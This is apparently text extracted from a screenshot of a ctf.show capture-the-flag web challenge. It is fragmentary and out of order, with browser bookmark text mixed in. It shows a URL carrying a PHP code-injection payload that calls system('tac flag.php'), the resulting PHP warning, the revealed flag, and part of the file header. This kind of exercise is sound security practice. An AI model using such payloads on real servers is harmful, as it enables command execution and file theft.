 https://f15124d9-4686-436c-9aae-2b94034b35d8.challenge.ctf.show/1.php?aa=system(%27tac%20flag.php%27);
哔哩哔哩 (゜-゜)つ... GitHub学习资源 web security 漏洞复现 社区 ▶ 枫 - 周杰伦 Kimi.ai - 帮你看更大... edurange2/r
??
Warning: Use of undefined constant aa - assumed 'aa' (this will throw an Error in a future version of PHP) in /var/ww
$flag="ctfshow{2b2fd8cd-8b76-4f5d-a1f1-6d2caa4fcd2c}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
2020-09-21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*